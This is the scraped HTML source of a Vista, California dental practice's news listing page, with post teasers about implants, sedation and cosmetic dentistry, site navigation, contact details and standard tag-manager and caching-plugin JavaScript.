		        	Despite many benefits, one drawback of the traditional dental implant procedure is the amount of time it can take to ... <a class="readMore" href="https://www.sandiegocosmeticdental.com/news/how-do-smile-in-a-day-dental-implants-work/">Continue reading</a>		        </div>
	        </div>
			        <div class="postContent clearfix">
		        <div class="postTitle">
		            <h2><a href="https://www.sandiegocosmeticdental.com/news/vista-cosmetic-dentists-clarify-typical-sedation-dentistry-experience/">Vista Cosmetic Dentists Clarify Typical Sedation Dentistry Experience</a></h2>
		            <p class="metaData">Posted on August 24, 2015</p>
		        </div>
		        		        <div class="postImg">
		            <a href="https://www.sandiegocosmeticdental.com/news/vista-cosmetic-dentists-clarify-typical-sedation-dentistry-experience/"> <img width="200" height="200" src="https://www.sandiegocosmeticdental.com/wp-content/uploads/2015/08/San-Diego-Cosmetic-Dentists-Clarify-Sedation-Dentistry-Experience-200x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="sedation dentistry,cosmetic dentistry,san diego dentist,dental anxiety,dr john coleman,dental fear" decoding="async" /> </a>
		        </div>
		        		        <div class="postText">
		        	Drs. John Coleman and John Coleman III address common questions about oral sedation dentistry to help patients better understand the ... <a class="readMore" href="https://www.sandiegocosmeticdental.com/news/vista-cosmetic-dentists-clarify-typical-sedation-dentistry-experience/">Continue reading</a>		        </div>
	        </div>
			        <div class="postContent clearfix">
		        <div class="postTitle">
		            <h2><a href="https://www.sandiegocosmeticdental.com/news/cosmetic-dentistry-offers-abundant-benefits-reveal-san-diego-dentists/">Cosmetic Dentistry Offers Abundant Benefits, Reveal San Diego Dentists</a></h2>
		            <p class="metaData">Posted on August 3, 2015</p>
		        </div>
		        		        <div class="postImg">
		            <a href="https://www.sandiegocosmeticdental.com/news/cosmetic-dentistry-offers-abundant-benefits-reveal-san-diego-dentists/"> <img width="200" height="200" src="https://www.sandiegocosmeticdental.com/wp-content/uploads/2015/08/North-San-Diego-County-Dentists-Highlight-the-Many-Benefits-of-Cosmetic-Dentistry-200x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="invisalign,porcelain veneers,teeth whitening,san diego dentist,dr coleman,smile makeover" decoding="async" /> </a>
		        </div>
		        		        <div class="postText">
		        	Drs. Coleman and Coleman discuss the myriad advantages aesthetic dental procedures can provide. Vista, CA — Dr. John Coleman and ... <a class="readMore" href="https://www.sandiegocosmeticdental.com/news/cosmetic-dentistry-offers-abundant-benefits-reveal-san-diego-dentists/">Continue reading</a>		        </div>
	        </div>
			        <div class="postContent clearfix">
		        <div class="postTitle">
		            <h2><a href="https://www.sandiegocosmeticdental.com/news/welcome-to-our-new-cosmetic-dentistry-website/">Welcome to Coleman Advanced Dentistry’s New Website!</a></h2>
		            <p class="metaData">Posted on February 23, 2015</p>
		        </div>
		        		        <div class="postImg">
		            <a href="https://www.sandiegocosmeticdental.com/news/welcome-to-our-new-cosmetic-dentistry-website/"> <img width="200" height="200" src="https://www.sandiegocosmeticdental.com/wp-content/uploads/2015/02/thumb-200x200.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.sandiegocosmeticdental.com/wp-content/uploads/2015/02/thumb-200x200.jpg 200w, https://www.sandiegocosmeticdental.com/wp-content/uploads/2015/02/thumb-300x300.jpg 300w, https://www.sandiegocosmeticdental.com/wp-content/uploads/2015/02/thumb.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" /> </a>
		        </div>
		        		        <div class="postText">
		        	Dr. John Coleman and Dr. John Coleman III would like to welcome you to our brand new website! Serving as ... <a class="readMore" href="https://www.sandiegocosmeticdental.com/news/welcome-to-our-new-cosmetic-dentistry-website/">Continue reading</a>		        </div>
	        </div>
		
<!--start CATEGORY 2020/02/25 ! -->
<div class="next-buttons-bar clearfix">
      <span class="button alignleft prev-blog-button"><a href="https://www.sandiegocosmeticdental.com/category/news/" >Previous Page</a></span>
    <span class="button alignright next-blog-button"></span>
  </div><!--end next-buttons-bar div-->		
		
	</div> <!-- .content -->
	<div class="aside">
	<!-- Contact Box-->
					<div class="sidebar-block contact-block clearfix">
				<a href="tel:7607260770  " class="call google-number"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="27.019px" height="38px" viewBox="0 0 27.019 38" enable-background="new 0 0 27.019 38" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="#ffffff" d="M26.832,34.397v-0.01L21.902,26c-0.377-0.65-1.196-0.85-1.832-0.473
	l-2.937,1.751l0.241,0.409c-1.3,0.588-2.454-0.74-4.499-3.532L8.672,17.01c-0.83-1.828-1.487-3.683-0.225-4.579l0.134,0.231
	l2.937-1.747V10.91c0.673-0.401,0.833-1.237,0.47-1.853V9.051L7.059,0.663c-0.376-0.65-1.196-0.851-1.83-0.474L2.294,1.941
	l0.18,0.301C0.848,3.588-3.218,9.946,4.847,24.047c8.37,14.637,16.346,14.545,18.37,13.598L23.422,38l2.937-1.745V36.25
	C27.033,35.848,27.19,35.014,26.832,34.397z"/>
</svg>
<span>(760) 726-0770  </span></a>
				<a href="https://www.sandiegocosmeticdental.com/contact-us" class="email"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="38.996px" height="38.992px" viewBox="0 0 38.996 38.992" enable-background="new 0 0 38.996 38.992" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="#ffffff" d="M0,36.246V16.058l13.874,10.5L0,36.246L0,36.246z M38.621,38.422
	c-0.287,0.349-0.711,0.57-1.184,0.57H1.558c-0.472,0-0.896-0.222-1.183-0.57L15.55,27.827h7.896L38.621,38.422L38.621,38.422z
	 M38.996,16.058v20.188l-13.875-9.688L38.996,16.058L38.996,16.058z M10.299,13.592h18.398v1.476H10.299V13.592L10.299,13.592z
	 M10.299,16.482h18.398v1.475H10.299V16.482L10.299,16.482z M10.299,19.371h9.199v1.478h-9.199V19.371L10.299,19.371z M38.75,13.599
	v0.136l-7.217,5.438v-7.854H7.462v7.851l-7.217-5.436v-0.136C5.688,9.48,11.13,5.36,16.572,1.243
	c2.385-1.702,3.602-1.605,5.83-0.017C27.852,5.35,33.302,9.474,38.75,13.599L38.75,13.599z"/>
</svg>
<span>Email Us</span></a>
			</div>
			<!-- End Contact Box-->

	<!-- Related Pages -->
			    			<!-- End Related Pages -->

	<!-- Testimonial -->
			<!-- End Testimonial -->

	<!-- Categories -->
	    	       <div class="sidebar-block category-block">
	        <h2>Categories</h2>
	            <ul class="list-items">
	                	<li class="cat-item cat-item-5"><a href="https://www.sandiegocosmeticdental.com/category/cosmetic-dentistry/">Cosmetic Dentistry</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.sandiegocosmeticdental.com/category/general-dentistry/">General Dentistry</a>
</li>
	<li class="cat-item cat-item-2 current-cat"><a aria-current="page" href="https://www.sandiegocosmeticdental.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.sandiegocosmeticdental.com/category/restorative-dentistry/">Restorative Dentistry</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.sandiegocosmeticdental.com/category/sedation-dentistry/">Sedation Dentistry</a>
</li>
	            </ul>
	        </div>
	    	<!-- End Categories -->

	<!-- Archive
	    	        <div class="sidebar-block archive-block">
	            <h2>Archive</h2>
	            <ul class="list-items">
	                 	<li><a href='https://www.sandiegocosmeticdental.com/2023/12/'>December 2023</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2023/10/'>October 2023</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2023/04/'>April 2023</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2023/03/'>March 2023</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2020/03/'>March 2020</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2019/07/'>July 2019</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2018/07/'>July 2018</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2018/04/'>April 2018</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2016/06/'>June 2016</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2016/05/'>May 2016</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2016/04/'>April 2016</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2016/03/'>March 2016</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2015/11/'>November 2015</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2015/10/'>October 2015</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2015/08/'>August 2015</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2015/07/'>July 2015</a></li>
	<li><a href='https://www.sandiegocosmeticdental.com/2015/02/'>February 2015</a></li>
	            </ul>
	        </div>
	    	End Archive -->

	<!-- Gallery -->
					<div class="sidebar-block gallery-block">
				<h2>Gallery</h2>
	                <div class="case clearfix">
	                    <img src="https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/sidebar-bna-before.jpg" alt="Sidebar BNA Before" /><img src="https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/sidebar-bna-after.jpg" alt="Sidebar BNA After" />
	                    <span class="before">Before</span><span class="after">After</span>
	                </div>
	            <a href="https://www.sandiegocosmeticdental.com/gallery-cosmetic/" class="button">View Gallery</a>
			</div>
			<!-- End Gallery -->
</div></div>
		<footer class="container-full clearfix">
			<!--<div class="smile-virtual">
 				<div id="SVCContainer" data-sv-url="https://app.smilevirtual.com/Dr-John-Coleman/sign-up"></div><script src="https://www.smilevirtualconsult.com/widget/2.0/svc-widget-iframe.js"></script> 
				<div id="SVCContainer" data-sv-url="https://app.smilevirtual.com/Dr-John-Coleman/sign-up">
					
				</div><div class="WidgetloadedviaJS"></div>
			</div>-->
			
		<div class="contact-bar">
	        <a href="tel:+17607260770  " class="google-number-single" rel="nofollow">
		        <span class="bar-title">Schedule An Appointment Today</span><span><img src=" https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/svg/phone.svg" alt="Phone Icon"></span>
		    </a>
			<a href="tel:+17607260770  " class="google-number">
				(760) 726-0770  
			</a>
			<img src=" https://www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/svg/email.svg" class="email-gallery-case-img" alt="Email Logo">
			<a href="/contact-us" class="email-gallery-case" rel="nofollow">
			     Email Us
			</a>
			<a target="_blank" href="https://app.modento.io/coleman-coleman-advanced-dentistry"  class="button" rel="nofollow noopener">Patient Medical History</a>
		</div>
				<div class="footer-map b-lazy" data-src='//www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/footer-map.jpg'>
				<div class="container-grid">
					<div class="contact-box">
						<div class="address">
														<img src="//www.sandiegocosmeticdental.com/wp-content/themes/sdcdental/images/map-logo.png" alt="Coleman Advanced Dentistry" />
							<a target="_blank" href="https://goo.gl/maps/DXw4M" rel="nofollow noopener">110 Civic Center Dr. | Suite 102<br>Vista, California 92084</a>
						</div>
						<div class="hours">
							<ul>
								<li>Office Hours</li>
								<li>Monday - 8:00-5:30</li>
								<li>Tuesday - 8:00-5:30</li>
								<li>Wednesday - 8:00-5:00</li>
								<li>Thursday - 8:00-5:00</li>
								<li>Friday - 8:00-5:00 (by appointment only)</li>
							</ul>
						</div>
						<div class="social">
							<a href="https://www.facebook.com/colemandentistry" target="_blank" rel="nofollow noopener" aria-label="Facebook"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="34.13px" height="32.883px" viewBox="0 0 34.13 32.883" enable-background="new 0 0 34.13 32.883" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="#ffffff" d="M29.867,0H4.267C1.921,0,0,1.851,0,4.11v24.662
	c0,2.262,1.921,4.108,4.265,4.108h12.947v-11.79h-4.088v-5.135h4.088v-2.573c0-3.967,3.04-7.073,6.922-7.073H27.9v5.8h-3.372
	c-0.881,0-1.139,0.487-1.139,1.16v2.684H27.9v5.138H23.39v11.792h6.476c2.348,0,4.265-1.849,4.265-4.108V4.11
	C34.134,1.851,32.215,0,29.867,0z"/>
</svg>
</a>
							<a href="https://twitter.com/colemansmiles" target="_blank" rel="nofollow noopener" aria-label="Twitter"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="34.134px" height="32.883px" viewBox="0 0 34.134 32.883" enable-background="new 0 0 34.134 32.883" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="#ffffff" d="M28.444,0H5.689C2.56,0,0,2.467,0,5.481v21.92
	c0,3.017,2.56,5.481,5.689,5.481h22.755c3.13,0,5.689-2.465,5.689-5.481V5.481C34.134,2.467,31.574,0,28.444,0z M27.935,10.977
	c0.012,0.236,0.017,0.474,0.017,0.712c0,7.264-5.641,15.64-15.955,15.64c-3.167,0-6.114-0.909-8.597-2.469
	c0.438,0.051,0.885,0.076,1.338,0.076c2.627,0,5.045-0.879,6.965-2.353c-2.454-0.045-4.525-1.634-5.239-3.818
	c0.343,0.064,0.694,0.1,1.056,0.1c0.512,0,1.007-0.067,1.477-0.193c-2.564-0.506-4.497-2.727-4.497-5.391c0-0.022,0-0.045,0-0.068
	c0.756,0.411,1.62,0.659,2.54,0.688c-1.505-0.986-2.495-2.669-2.495-4.576c0-1.007,0.276-1.951,0.76-2.763
	c2.766,3.326,6.897,5.514,11.559,5.742c-0.096-0.402-0.146-0.821-0.146-1.252c0-3.035,2.512-5.497,5.607-5.497
	c1.613,0,3.071,0.667,4.094,1.736c1.277-0.247,2.478-0.704,3.562-1.334c-0.419,1.283-1.309,2.36-2.466,3.041
	c1.134-0.133,2.215-0.428,3.221-0.865C29.981,9.233,29.031,10.202,27.935,10.977z"/>
</svg>
</a>
							<a href="https://goo.gl/maps/SpFU662euY92" target="_blank" rel="nofollow noopener" aria-label="Google"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="34.133px" height="32.883px" viewBox="0 0 34.133 32.883" enable-background="new 0 0 34.133 32.883" xml:space="preserve">
<path fill="#FFFFFF" d="M28.444,0H5.688C2.56,0,0,2.466,0,5.48V27.4c0,3.018,2.56,5.481,5.689,5.481h22.755
	c3.131,0,5.689-2.465,5.689-5.481V5.48C34.133,2.466,31.575,0,28.444,0z M17.399,31.139c-8.15,0-14.698-6.549-14.698-14.698
	c0-8.151,6.548-14.699,14.698-14.698c3.742,0,7.082,1.402,9.689,3.674l-4.277,4.276c-1.471-1.202-3.34-1.938-5.412-1.938
	c-4.809,0-8.685,3.876-8.685,8.686c0,4.812,3.875,8.685,8.685,8.685c4.076,0,7.15-2.07,7.885-5.678h-7.885v-5.679h13.697
	c0.201,0.869,0.336,1.804,0.336,2.672C31.432,25.793,24.75,31.139,17.399,31.139z"/>
</svg></a>
							<a href="https://www.youtube.com/channel/UCktXrhKfoLs0SlMFRdusncA" target="_blank" rel="nofollow noopener" aria-label="Youtube"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="27.78px" height="32.881px" viewBox="0 0 27.78 32.881" enable-background="new 0 0 27.78 32.881" xml:space="preserve">
<path fill-rule="evenodd" clip-rule="evenodd" fill="#ffffff" d="M27.293,29.835c-0.34,1.445-1.549,2.512-3.002,2.67
	c-3.445,0.376-6.933,0.378-10.403,0.376c-3.472,0.002-6.958,0-10.402-0.376c-1.455-0.158-2.662-1.225-3.001-2.67
	C0,27.776,0,25.528,0,23.41c0-2.12,0.005-4.365,0.49-6.426c0.339-1.443,1.547-2.509,3.001-2.669
	c3.445-0.377,6.931-0.378,10.403-0.377c3.471-0.001,6.956,0,10.401,0.377c1.454,0.16,2.663,1.226,3.003,2.669
	c0.483,2.061,0.481,4.306,0.481,6.426C27.78,25.528,27.777,27.776,27.293,29.835z M7.924,17.124H2.07v1.713h1.975V29.29h1.867
	V18.837h2.012V17.124z M12.997,20.226h-1.682v6.927c-0.372,0.515-0.724,0.769-1.062,0.769c-0.224,0-0.352-0.128-0.392-0.383
	c-0.017-0.054-0.017-0.255-0.017-0.639v-6.674H8.168v7.168c0,0.64,0.056,1.072,0.147,1.347c0.169,0.459,0.542,0.675,1.082,0.675
	c0.618,0,1.251-0.365,1.918-1.114v0.989h1.682V20.226z M19.373,22.96c0-0.857-0.057-1.457-0.168-1.822
	c-0.225-0.679-0.674-1.023-1.343-1.023c-0.617,0-1.192,0.331-1.734,0.983v-3.974h-1.679V29.29h1.679v-0.879
	c0.561,0.679,1.138,1.004,1.734,1.004c0.669,0,1.118-0.344,1.343-1.02c0.111-0.384,0.168-0.987,0.168-1.826V22.96z M25.709,26.15
	h-1.713c0,0.659-0.021,1.023-0.036,1.112c-0.096,0.439-0.338,0.658-0.75,0.658c-0.576,0-0.857-0.418-0.857-1.257v-1.606h3.356
	v-1.879c0-0.968-0.168-1.676-0.519-2.134c-0.47-0.622-1.139-0.931-1.98-0.931c-0.857,0-1.526,0.309-2.012,0.931
	c-0.356,0.458-0.519,1.166-0.519,2.134v3.176c0,0.964,0.184,1.679,0.539,2.132c0.485,0.619,1.154,0.929,2.033,0.929
	c0.876,0,1.565-0.325,2.029-0.982c0.203-0.292,0.336-0.621,0.393-0.983c0.015-0.166,0.035-0.53,0.035-1.06V26.15z M22.353,22.851
	c0-0.838,0.281-1.257,0.842-1.257c0.556,0,0.837,0.419,0.837,1.257v0.839h-1.679V22.851z M16.965,27.921
	c-0.276,0-0.556-0.128-0.837-0.403v-5.525c0.281-0.271,0.561-0.398,0.837-0.398c0.484,0,0.73,0.419,0.73,1.236v3.868
	C17.695,27.518,17.449,27.921,16.965,27.921z M22.277,12.492h-1.696v-0.999c-0.676,0.758-1.318,1.126-1.938,1.126
	c-0.547,0-0.924-0.219-1.092-0.681c-0.094-0.278-0.151-0.717-0.151-1.362V3.332h0.005V3.134h1.692v6.742c0,0.391,0,0.593,0.02,0.646
	c0.037,0.257,0.171,0.389,0.398,0.389c0.337,0,0.692-0.256,1.065-0.771V3.332h0.005V3.134h1.698v9.159h-0.007V12.492z M16.004,9.526
	c0,0.974-0.17,1.695-0.526,2.154c-0.469,0.625-1.129,0.938-1.98,0.938c-0.845,0-1.505-0.313-1.974-0.938
	c-0.36-0.459-0.531-1.181-0.531-2.154V6.318c0-0.03,0.004-0.056,0.005-0.086V6.118c0-0.979,0.171-1.694,0.531-2.157
	c0.47-0.626,1.13-0.938,1.975-0.938c0.851,0,1.51,0.312,1.979,0.938c0.355,0.463,0.527,1.179,0.527,2.157v3.209
	c0,0.046-0.005,0.084-0.006,0.129V9.526z M14.308,5.986c0-0.847-0.263-1.271-0.811-1.271c-0.534,0-0.793,0.412-0.804,1.225V9.64
	c0,0.848,0.263,1.271,0.81,1.271c0.534,0,0.791-0.409,0.805-1.214V5.986z M10.978,0.2l-2.26,7.301v4.792H8.714v0.199H6.832V7.515
	c-0.171-0.882-0.547-2.175-1.15-3.89C5.285,2.484,4.873,1.341,4.476,0.2h0.075C4.528,0.134,4.504,0.067,4.48,0H6.46l1.336,4.828
	L9.079,0h1.902L10.92,0.2H10.978z"/>
</svg>
</a>
							<a href="https://www.instagram.com/colemanadvanceddentistry" target="_blank" rel="nofollow noopener" aria-label="Instagram"><svg enable-background="new 0 0 34.133 32.883" height="32.883" viewBox="0 0 34.133 32.883" width="34.133" xmlns="http://www.w3.org/2000/svg"><g fill="#fff"><path d="m17.067 2.933c4.347 0 4.859.016 6.576.095 1.59.072 2.45.339 3.022.561.758.296 1.303.648 1.873 1.218.567.57.919 1.113 1.215 1.872.227.573.491 1.434.562 3.022.078 1.717.093 2.231.093 6.577s-.017 4.861-.093 6.578c-.073 1.586-.34 2.447-.562 3.021-.29.76-.647 1.301-1.215 1.869-.57.57-1.115.922-1.873 1.219-.572.225-1.437.486-3.022.561-1.714.076-2.229.094-6.576.094s-4.861-.018-6.577-.094c-1.587-.074-2.448-.34-3.022-.561-.758-.295-1.301-.648-1.871-1.219-.569-.568-.921-1.109-1.217-1.869-.225-.574-.489-1.436-.562-3.021-.078-1.717-.095-2.232-.095-6.578s.019-4.86.095-6.577c.076-1.588.34-2.449.562-3.022.292-.759.647-1.302 1.216-1.872.57-.569 1.113-.921 1.871-1.218.575-.222 1.435-.489 3.022-.561 1.718-.079 2.231-.095 6.578-.095m0-2.933c-4.418 0-4.976.02-6.709.098s-2.915.354-3.952.755c-1.07.416-1.979.973-2.883 1.878-.907.909-1.46 1.812-1.876 2.883-.403 1.034-.68 2.218-.757 3.951-.077 1.736-.098 2.289-.098 6.71s.021 4.972.098 6.708c.08 1.734.354 2.918.757 3.951.416 1.068.968 1.975 1.878 2.885.906.904 1.81 1.459 2.881 1.877 1.037.4 2.218.678 3.951.756 1.736.078 2.291.098 6.709.098 4.419 0 4.976-.02 6.71-.098 1.73-.078 2.914-.352 3.949-.756 1.067-.418 1.977-.973 2.882-1.877.908-.91 1.463-1.812 1.879-2.885.4-1.033.677-2.217.756-3.951.077-1.736.097-2.287.097-6.708s-.02-4.974-.097-6.71c-.079-1.733-.354-2.917-.756-3.951-.416-1.068-.971-1.979-1.879-2.883-.904-.905-1.812-1.46-2.882-1.878-1.035-.403-2.219-.677-3.949-.755-1.733-.078-2.289-.098-6.709-.098z"/><path d="m17.067 7.918c-4.616 0-8.357 3.743-8.357 8.358 0 4.616 3.741 8.356 8.357 8.356 4.617 0 8.358-3.74 8.358-8.356 0-4.614-3.741-8.358-8.358-8.358zm0 13.783c-2.998 0-5.425-2.428-5.425-5.424s2.428-5.425 5.425-5.425c2.999 0 5.424 2.429 5.424 5.425s-2.426 5.424-5.424 5.424z"/><circle cx="25.753" cy="7.588" r="1.953"/></g></svg></a>
						</div>
					</div>
				</div>
			</div>
			<div class="container-grid footer-lower">
				<div class="menu-footer-404-container"><ul id="menu-footer-404" class="menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home first menu-item-117"><a href="https://www.sandiegocosmeticdental.com/">Home</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="https://www.sandiegocosmeticdental.com/about/">Get to Know Us</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.sandiegocosmeticdental.com/services/">Dental Care Options</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://www.sandiegocosmeticdental.com/testimonials/">Testimonials</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.sandiegocosmeticdental.com/gallery-cosmetic/">Gallery</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-113"><a href="https://www.sandiegocosmeticdental.com/contact-us/">Contact Us</a></li>
</ul></div>								<p class="rm-sig">Read about how we're responding to COVID-19   <a class="button" href="/covid19/" rel="nofollow" aria-label="Learn More about COVID-19">LEARN MORE</a></p>
				<p class="rm-sig">Copyright &copy; 2026 Coleman Advanced Dentistry</p>
			</div>
		</footer> <!-- container-full -->
			</div> <!-- container-full -->

	<!-- Specials Flyout tab -->
			<div style="visibility:hidden;" class="specials-tab wow bounceInRight ">
			<div class="label"><span><!-- New Year Specials -->Virtual Consult</span></div>
			<div class="content">
				<div class="close">x</div>
				<div class="body">
					<a id="SVCButton" href="https://app.smilevirtual.com/Dr-John-Coleman/sign-up" target="_blank" rel="nofollow noopener" aria-label="SVC button"><img class="b-lazy" src="[data-uri]" data-src="https://www.smilevirtualconsult.com/widget/2.0/svc-button.webp" width="300" height="150"  alt="SVC button" /></a>
					<!-- <p>$2,500 Off Invisalign®</p>
					<a href="/cosmetic/invisalign/">More Info</a>
					<hr>
					<p>Smile in a Day New Patient Special</p>
					<a href="/restorative/dental-implants/">More Info</a> -->
				</div>
			</div>
		</div>
	
	<!-- Enqueued JavaScript at the bottom for fast page loading -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sdcdental\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- CallRail WordPress Integration -->
<script type="text/javascript">window.crwpVer = 1;</script><!-- HFCM by 99 Robots - Snippet # 9: GTM Body UC -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M69L629Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- /end HFCM by 99 Robots -->
<script id="seaformRules"> var seaformRules = [];</script>
        <script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/connect\/|\/contact-us\/|\/special-offer\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.sandiegocosmeticdental.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return 